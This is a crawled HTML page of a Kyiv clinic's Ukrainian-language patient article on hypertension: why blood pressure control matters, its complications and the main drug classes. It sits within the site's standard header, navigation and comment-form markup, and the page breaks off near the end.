

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704
body_size: 32412
content:

<!-- FAQ: IP MISMATCH REAL (3.15.235.188) -->
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ua'/>
    <meta name="csrf-token" content="BqzkInomgSxCnAMZDG5hlJhw7vZruonRiwfRx7EU"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotosWEBP/571x571/9da9ed8fb14111110f2cb48e770ee13b_1621606182.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Чому важливо контролювати свій тиск? | Клініка "Оберіг"</title>
    <meta name="description" content=""/>
<!--  //  <meta property="og:title" content="Чому важливо контролювати свій тиск?"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/9da9ed8fb14111110f2cb48e770ee13b_1621606182.webp"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704"
              },
              "headline": "Чому важливо контролювати свій тиск?",
              "image": "https://oberig.ua/storage/editor/fotosWEBP/571x571/9da9ed8fb14111110f2cb48e770ee13b_1621606182.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2021-05-18"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="https://oberig.ua/news">Медіаматеріали</a>
                                 <a href="javascript:void(0)">Чому важливо контролювати свій тиск?</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медіаматеріали",
            "item": "https://oberig.ua/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Чому важливо контролювати свій тиск?",
            "item": "https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>Чому важливо контролювати свій тиск?</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2021-05-18 00:00:00-->
								18 травня 2021
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotosWEBP/571x571/9da9ed8fb14111110f2cb48e770ee13b_1621606182.jpg-->
							<img class="blog__main-image mobile" src="/storage/editor/fotosWEBP/571x571/9da9ed8fb14111110f2cb48e770ee13b_1621606182.webp" alt="Чому важливо контролювати свій тиск?">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor=""></a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Поділитися</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704&text=Чому важливо контролювати свій тиск?" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotosWEBP/571x571/9da9ed8fb14111110f2cb48e770ee13b_1621606182.webp" alt="Чому важливо контролювати свій тиск?">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="" class="description  ">
						<div >
							<h3>
								
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><ul><li style="text-align: justify;">Лише половина людей з артеріальною гіпертензією знає про свою хворобу.</li><li style="text-align: justify;">Лише половині з них призначено правильне лікування.</li><li style="text-align: justify;">Лише половина з тих, кому призначене правильне лікування, дотримується призначень і контролює тиск.</li></ul><p style="text-align: justify;">Наше серце працює, як помпа, перекачуючи кров до судин, і кожен удар серця забезпечує певний рівень артеріального тиску (АТ) - тиску крові на стінки судин. Стійке підвищення АТ (систолічного (“верхнього”) до 140 мм рт. ст.; діастолічного (“нижнього”) до 90 мм рт. ст.) - це патологічний стан організму - <a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">артеріальна гіпертензія</a>.</p><p style="text-align: justify;">Надмірно підвищений АТ впливає на судини, роблячи їхні стінки товстими і менш еластичними. Серцю стає важче перекачувати кров по змінених судинах і долати їх опір. Стінки серця спочатку потовщуються, а пізніше стоншуються. Це призводить до розвитку серцевої недостатності. Грізним ускладненням підвищення АТ є інфаркт міокарда, інсульт, ураження судин очей із втратою зору, хронічна ниркова недостатність.</p><p style="text-align: justify;">Однак існують різні класи препаратів, спрямованих на контролювання артеріальної гіпертензії: діуретики, бета-блокатори, інгібітори АПФ, інгібітори рецепторів ангіотензину-ІІ, блокатори кальцієвих каналів. Вони мають різні механізми роботи й знижують тиск. Призначати такі препарати (який саме, комбінації, дозування) може лише лікар. Адже те, які ліки і в яких дозах потрібні кожній конкретній людині, залежить від показників тиску, причин, які спричиняють гіпертонію, супутніх хвороб, реакцій організму на ліки.</p><p style="text-align: justify;">Артеріальна гіпертензія - це небезпечний для здоров’я стан, який можна і потрібно контролювати. Адекватне лікування повертає тиск до нормального рівня. Однак важливо дотримуватися терапії і не припиняти пити ліки, коли тиск нормалізується. Обізнаність про свою хворобу, призначення правильного лікування й дотримання рекомендацій пацієнтами - це основні виклики для боротьби з гіпертонією сьогодні.</p><p style="text-align: justify;">Запис на прийом до кардіолога 044 521 3003 або <a href="https://oberig.ua/likari?specialty_id=65">на сайті</a>.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

            
			<div class="blog-section white-bg">
        <div class="row tag">
            <h3 class="width-100 mb-2">Теги</h3>
                            <a class="btn btn-tag" href="https://oberig.ua/news/list/kardiologiya">Кардіологія</a>
                            <a class="btn btn-tag" href="https://oberig.ua/news/list/terapiya">Терапія</a>
                    </div>
    </div>
			<div class="blog-section pd-15">
	<h3>Коментарі (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Додати коментар
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/news/comments" method="POST">
                <input type="hidden" name="_token" value="BqzkInomgSxCnAMZDG5hlJhw7vZruonRiwfRx7EU">                <input type="hidden" name="news_id" value="704">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Ім’я">
                    <div class="error">Це поле обов&#039;язкове</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Коментар"></textarea>
                    <div class="error  form-name-error">Це поле обов&#039;язкове</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Відправити</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/news/statti"
